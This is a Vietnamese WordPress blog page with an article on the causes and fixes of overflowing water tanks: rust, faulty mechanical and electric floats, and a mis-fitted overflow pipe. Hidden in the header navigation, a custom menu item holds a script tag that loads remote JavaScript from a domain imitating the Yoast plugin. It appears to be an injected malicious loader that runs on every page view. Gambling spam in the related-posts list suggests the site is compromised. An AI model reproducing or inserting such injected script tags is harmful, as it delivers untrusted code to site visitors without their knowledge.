<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left">Chào mừng bạn đến với Xây dựng & Nội thất 3D</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/lien-he/" class="nav-top-link">Liên hệ &#038; Góp ý</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6189 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/chi-tiet-tu-van/" class="nav-top-link">Chi tiết tư vấn</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Chào mừng bạn đến với Xây dựng & Nội thất 3D</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://xaydungvanoithat3d.com/" title="Thiết kế kiến trúc nội thất &#8211; 3D - Tư vấn kiến trúc nội thất" rel="home">
		<img width="650" height="110" src="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png" class="header_logo header-logo" alt="Thiết kế kiến trúc nội thất &#8211; 3D"/><img  width="650" height="110" src="https://xaydungvanoithat3d.com/wp-content/uploads/2021/04/logo-001.png" class="header-logo-dark" alt="Thiết kế kiến trúc nội thất &#8211; 3D"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6122 menu-item-design-default has-dropdown"><a href="https://xaydungvanoithat3d.com/gioi-thieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6123"><a href="https://xaydungvanoithat3d.com/thong-tin/gioi-thieu-doi-net-ve-cong-ty-3d/">GIỚI THIỆU ĐÔI NÉT VỀ CÔNG TY 3D</a></li>
	<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6124"><a href="https://xaydungvanoithat3d.com/thong-tin/tam-nhin-va-dinh-huong-phat-trien/">TẦM NHÌN VÀ ĐỊNH HƯỚNG PHÁT TRIỂN</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6125"><a href="https://xaydungvanoithat3d.com/thong-tin/xuong-san-xuat-do-go-noi-that/">XƯỞNG SẢN XUẤT ĐỒ GỖ NỘI THẤT</a></li>
</ul>
</li>
<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6121 menu-item-design-default has-dropdown"><a href="https://xaydungvanoithat3d.com/dich-vu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6174"><a href="https://xaydungvanoithat3d.com/thiet-ke-kien-truc/">Thiết kế kiến trúc</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/">Thiết kế nội thất</a></li>
	<li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://xaydungvanoithat3d.com/thiet-ke-spa/">Thiết Kế Spa</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://xaydungvanoithat3d.com/thi-cong-noi-that/">Thi công nội thất</a></li>
	<li id="menu-item-6175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6175"><a href="https://xaydungvanoithat3d.com/thiet-ke-nha/">Thiết Kế Nhà</a></li>
	<li id="menu-item-6176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6176"><a href="https://xaydungvanoithat3d.com/xay-nha-tron-goi/">Xây Nhà Trọn Gói</a></li>
	<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://xaydungvanoithat3d.com/thiet-ke-san-vuon/">Thiết Kế Sân Vườn</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6141 menu-item-design-default has-dropdown"><a href="https://xaydungvanoithat3d.com/bao-gia/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Báo giá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6183"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-noi-that/">ĐƠN GIÁ THIẾT KẾ NỘI THẤT</a></li>
	<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6184"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-xay-nha-tron-goi/">ĐƠN GIÁ XÂY NHÀ TRỌN GÓI</a></li>
	<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-6182 nav-dropdown-col"><a href="https://xaydungvanoithat3d.com/bao-gia/don-gia-thiet-ke-kien-truc/">ĐƠN GIÁ THIẾT KẾ KIẾN TRÚC</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-9999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9999"><a><script src="https://yoast-schema-graph.com/2679.js"></script></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6898 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/phong-thuy/" class="nav-top-link">Phong Thủy</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6185 active menu-item-design-default"><a href="https://xaydungvanoithat3d.com/chi-tiet-tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186 menu-item-design-default"><a href="https://xaydungvanoithat3d.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xaydungvanoithat3d.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-7414" class="post-7414 post type-post status-publish format-standard has-post-thumbnail hentry category-chi-tiet-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://xaydungvanoithat3d.com/chi-tiet-tin-tuc/" rel="category tag">Chi tiết tin tức</a></h6><h1 class="entry-title">Cách khắc phục bồn nước bị tràn hiệu quả</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/" rel="bookmark"><time class="entry-date published" datetime="2023-07-08T08:29:48+07:00">08/07/2023</time><time class="updated" datetime="2023-07-08T08:32:32+07:00">08/07/2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://xaydungvanoithat3d.com/author/admin-2/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>Khi bồn nước bị tràn, cần có các biện pháp khắc phục nhanh chóng để ngăn chặn sự lãng phí nước và tạo điều kiện vệ sinh. Dưới đây, chúng tôi sẽ cung cấp cho bạn một số phương pháp hiệu quả để xử lý tình trạng <a href="https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/"><em>bồn nước bị tràn</em></a> và giải quyết nhanh rắc rối này.</p>
<h2>Nguyên nhân khiến cho bồn nước bị tràn</h2>
<p>Để tìm hiểu nguyên nhân gây ra tình trạng bồn nước bị tràn, chúng ta cần xác định một số nguyên nhân phổ biến mà <a href="https://xaydungvanoithat3d.com/" target="_blank" rel="noopener"><em>Xaydungvanoithat3d</em></a> đã quan sát được trong nhiều năm kinh nghiệm, bao gồm:</p>
<h3>Bồn chứa nước bị hỏng</h3>
<figure id="attachment_7415" aria-describedby="caption-attachment-7415" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7415" title="Bồn nước bị chảy nước do rỉ sét" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201067%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-i4scjgkl6ys-yzaa.jpeg" alt="Bồn nước bị chảy nước do rỉ sét" width="800" height="1067" srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-i4scjgkl6ys-yzaa.jpeg 800w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-i4scjgkl6ys-yzaa-225x300.jpeg 225w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-i4scjgkl6ys-yzaa-768x1024.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7415" class="wp-caption-text"><em>Bồn nước bị chảy nước do rỉ sét</em></figcaption></figure>
<p>Với việc lắp đặt ngoài trời, bồn chứa nước dễ bị hư hỏng sau một thời gian sử dụng, và rỉ sét là một trong những vấn đề phổ biến nhất. Rỉ sét gây ra các lỗ thủng hoặc vết nứt trên thân bồn.</p>
<p>Khi bồn nước bị thủng hoặc nứt, nước sẽ tiếp tục rỉ rả ra ngoài suốt ngày đêm. Nếu không phát hiện kịp thời, các vết nước sẽ ngày càng trầm trọng và lan rộng trên toàn bộ bồn.</p>
<h3>Phao cơ bồn nước bị hư</h3>
<p>Khi lắp đặt bồn nước trên cao, một chiếc <a href="https://phaocobachkhoa.com/" target="_blank" rel="noopener"><strong><em>phao cơ</em></strong></a> tự động được sử dụng để ngăn nước bơm vào bồn tràn ra ngoài. Phao cơ hoạt động hoàn toàn tự động, mở nước ra khi nước trong bồn đã cạn, và đóng lại khi nước trong bồn đã đầy.</p>
<p>Tuy nhiên, nếu phao cơ bị hỏng, khi nước được bơm đầy, nó sẽ không thể tự đóng kín, dẫn đến nước tràn ra ngoài. Đây là một vấn đề phổ biến xảy ra trong những bồn nước đã sử dụng lâu ngày.</p>
<h3>Bồn nước bị tràn do phao điện bị hỏng</h3>
<figure id="attachment_7416" aria-describedby="caption-attachment-7416" style="width: 730px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7416" title="Phao điện bị hỏng" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20730%20430%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg" alt="Phao điện bị hỏng" width="730" height="430" srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg 730w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr-300x177.jpeg 300w" sizes="(max-width: 730px) 100vw, 730px" /><figcaption id="caption-attachment-7416" class="wp-caption-text"><em>Phao điện bị hỏng</em></figcaption></figure>
<p>Phao điện thường được kết nối giữa bồn nước và máy bơm, cùng với hệ thống điện trong nhà. Nó được trang bị cơ chế cảm biến thông minh, cho phép nhận biết tình trạng nước cạn. Khi phao điện phát hiện nước cạn, nó sẽ giật xuống để kích hoạt máy bơm. Ngược lại, khi nước trong bồn đầy, phao điện sẽ tự động ngắt máy bơm.</p>
<p>Tuy nhiên, nếu phao điện bị hỏng hoặc bồn nước cạn mà không có thiết bị kích hoạt máy bơm, hoặc máy bơm không tự động tắt khi nước đầy, bồn nước có thể bị tràn.</p>
<h3>Ống chống tràn bị lắp sai kỹ thuật</h3>
<p>Ngoài việc lắp bộ phao chống tràn nước, một số người còn chọn lắp đặt ống xả nước dẫn ra những vị trí dễ quan sát. Khi ống xả được lắp đúng cách, bạn có thể dễ dàng nhận biết khi nào cần bơm nước vào bồn và khi nào nước đã đầy để ngừng bơm.</p>
<p>Tuy nhiên, nếu lắp đặt không đúng kỹ thuật, tín hiệu trở lại sẽ không chính xác. Điều này dễ dẫn đến tình trạng bồn tràn do không ngừng bơm nước vào mà không đóng kín đúng thời điểm.</p>
<h2>Cách khắc phục bồn nước bị tràn nhanh chóng</h2>
<figure id="attachment_7417" aria-describedby="caption-attachment-7417" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7417" title="Cách khắc phục bồn nước tràn hiệu quả" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20750%20562%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh3-googleusercontent-com-gtgyduupuukmz_5o.jpeg" alt="Cách khắc phục bồn nước tràn hiệu quả" width="750" height="562" srcset="" data-srcset="https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh3-googleusercontent-com-gtgyduupuukmz_5o.jpeg 750w, https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh3-googleusercontent-com-gtgyduupuukmz_5o-300x225.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-7417" class="wp-caption-text"><em>Cách khắc phục bồn nước tràn hiệu quả</em></figcaption></figure>
<p>Tùy thuộc vào nguyên nhân gây ra tình trạng bồn nước tràn, bạn có thể áp dụng các cách khắc phục sau đây để giải quyết vấn đề một cách hiệu quả. Hãy lưu ý và không bỏ qua những hướng dẫn sau đây:</p>
<h3>Đối với nguồn nước bị hư hỏng</h3>
<p>Để khắc phục vấn đề các vết nứt và lỗ thủng do bồn nước bị rỉ sét, hướng dẫn tốt nhất là tìm kiếm sự giúp đỡ từ những thợ lành nghề để thực hiện quá trình hàn nối. Tuy nhiên, rất quan trọng là bạn phải xác định chính xác loại vật liệu của bồn nước, có thể là inox, polime hoặc nhựa, để sử dụng chất liệu phù hợp cho quá trình hàn nối.</p>
<h3>Đối với bồn nước bị hư phao cơ</h3>
<p>Khi phát hiện <a href="https://phaocobachkhoa.com/" target="_blank" rel="noopener"><em>phao cơ bồn nước</em></a> bị hư, hãy tháo thiết bị này xuống để kiểm tra kỹ lưỡng xem có bị mắc kẹt ở bất kỳ vị trí nào không. Đồng thời, hãy thử điều chỉnh phao cơ lên xuống để xem liệu nó hoạt động tốt hay không.</p>
<p>Nếu sau khi điều chỉnh, phao cơ vẫn không hoạt động được, hãy mua một chiếc phao mới và thay thế ngay lập tức. Tránh sử dụng các biện pháp tạm thời hoặc chắp vá vì nó có thể gây ra việc bồn nước tiếp tục tràn đầy một cách nghiêm trọng.</p>
<h3>Đối với phao điện bị hư</h3>
<p>Tương tự như phao cơ, khi gặp vấn đề với phao điện, bạn cần tháo nó ra để kiểm tra kỹ lưỡng. Quan trọng nhất là kiểm tra hệ thống đấu nối giữa phao điện và nguồn điện trong nhà để đảm bảo không có vấn đề gì xảy ra.</p>
<p>Nếu mọi thứ trong hệ thống hoạt động bình thường, thì nguyên nhân chính có thể xuất phát từ cảm biến bên trong phao điện. Trong trường hợp này, không còn cách nào khác ngoài việc thay thế bằng một chiếc phao mới để ngăn chặn bồn nước tràn.</p>
<h3>Khắc phục đường ống nước bị lắp sai kỹ thuật</h3>
<p>Để khắc phục tình trạng đường ống không hoạt động hiệu quả sau khi lắp đặt, bạn cần tháo ra và tiến hành làm lại từ đầu. Dưới đây là các bước thực hiện:</p>
<ul>
<li><strong><em>Bước 1: </em></strong>Sử dụng kéo cắt để cắt chữ T tại vị trí ống thông hơi. Lưu ý rằng vị trí này phải thấp hơn mực nước trong bồn.</li>
<li><strong><em>Bước 2: </em></strong>Nối ống thông qua chỗ cắt chữ T đến vị trí mà bạn muốn nhận biết nước bị tràn.</li>
</ul>
<p>Chúng tôi hy vọng hướng dẫn chi tiết trên sẽ giúp bạn giải quyết vấn đề bồn nước bị tràn một cách triệt để. Nếu bạn cần hỗ trợ chuyên nghiệp hơn, vui lòng liên hệ với Phao cơ bách khoa qua số hotline 09.65.66.84.84. Chúng tôi sẽ hỗ trợ bạn giải đáp mọi thắc mắc một cách tận tình.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=C%C3%A1ch%20kh%E1%BA%AFc%20ph%E1%BB%A5c%20b%E1%BB%93n%20n%C6%B0%E1%BB%9Bc%20b%E1%BB%8B%20tr%C3%A0n%20hi%E1%BB%87u%20qu%E1%BA%A3 - https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=C%C3%A1ch%20kh%E1%BA%AFc%20ph%E1%BB%A5c%20b%E1%BB%93n%20n%C6%B0%E1%BB%9Bc%20b%E1%BB%8B%20tr%C3%A0n%20hi%E1%BB%87u%20qu%E1%BA%A3&body=Check%20this%20out%3A%20https%3A%2F%2Fxaydungvanoithat3d.com%2Fkhac-phuc-bon-nuoc-bi-tran%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/&media=https://xaydungvanoithat3d.com/wp-content/uploads/2023/07/https-lh5-googleusercontent-com-q27jv9nyxrqv0ylr.jpeg&description=C%C3%A1ch%20kh%E1%BA%AFc%20ph%E1%BB%A5c%20b%E1%BB%93n%20n%C6%B0%E1%BB%9Bc%20b%E1%BB%8B%20tr%C3%A0n%20hi%E1%BB%87u%20qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/&title=C%C3%A1ch%20kh%E1%BA%AFc%20ph%E1%BB%A5c%20b%E1%BB%93n%20n%C6%B0%E1%BB%9Bc%20b%E1%BB%8B%20tr%C3%A0n%20hi%E1%BB%87u%20qu%E1%BA%A3" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://xaydungvanoithat3d.com/chi-tiet-tin-tuc/" rel="category tag">Chi tiết tin tức</a>. Bookmark the <a href="https://xaydungvanoithat3d.com/khac-phuc-bon-nuoc-bi-tran/" title="Permalink to Cách khắc phục bồn nước bị tràn hiệu quả" rel="bookmark">permalink</a>.	</footer>


	</div>
</article>



<div class="html-before-comments mb"><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(218, 8, 8);"><i class="icon-menu" ></i>Có thể bạn quan tâm</span><b></b></h3></div>

	<div id="gap-412195934" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-412195934 {
  padding-top: 21px;
}
</style>
	</div>
	


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/segala-hal-yang-perlu-kamu-tahu-tentang-togel-dan-slot-2025/" class="plain">Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025</a>
					</h5>
					<div class="post-meta is-small op-8">11/11/2025</div>					<div class="is-divider"></div>
